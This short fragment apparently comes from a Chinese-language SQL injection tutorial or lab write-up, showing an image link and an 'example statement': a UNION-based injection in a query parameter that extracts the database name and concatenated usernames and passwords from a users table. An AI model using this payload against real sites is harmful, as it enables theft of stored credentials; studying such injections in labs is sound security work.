 例子执行语句:id=-1 union select database(),group_concat(username,"/",password) from users&submit=%E6%9F%A5%E8%AF%A2